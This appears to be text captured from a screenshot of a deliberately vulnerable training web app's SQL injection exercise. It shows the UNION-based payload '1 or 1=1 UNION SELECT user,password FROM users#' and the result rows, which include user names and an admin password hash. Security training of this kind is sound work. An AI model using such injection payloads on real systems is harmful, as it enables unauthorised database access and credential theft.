 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
User ID: 1 Submit
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: admin
Surname: admin
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: Gordon
Surname: Brown
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: Hack
Surname: Me
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: Bob
Surname: Smith
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99